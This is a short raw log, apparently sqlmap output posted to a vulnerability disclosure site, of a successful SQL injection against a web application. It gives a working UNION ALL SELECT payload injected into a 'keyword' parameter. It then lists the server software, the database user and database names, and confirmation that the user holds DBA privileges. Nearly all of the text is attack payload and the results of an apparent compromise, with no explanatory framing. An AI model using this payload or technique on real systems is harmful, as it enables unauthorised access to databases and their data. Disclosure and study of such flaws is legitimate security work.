 Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(79)+CHAR(71)+CHAR(8
2)+CHAR(102)+CHAR(66)+CHAR(116)+CHAR(70)+CHAR(100)+CHAR(68)+CHAR(89)+CHAR(113)+C
HAR(98)+CHAR(98)+CHAR(118)+CHAR(113),NULL,NULL,NULL-- &depart=&x=0&y=0
---
[19:52:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: Microsoft SQL Server 2005
[19:52:31] [INFO] fetching current user
current user:    'syd_oa'
[19:52:31] [INFO] fetching current database
current database:    'sunyard'
[19:52:31] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org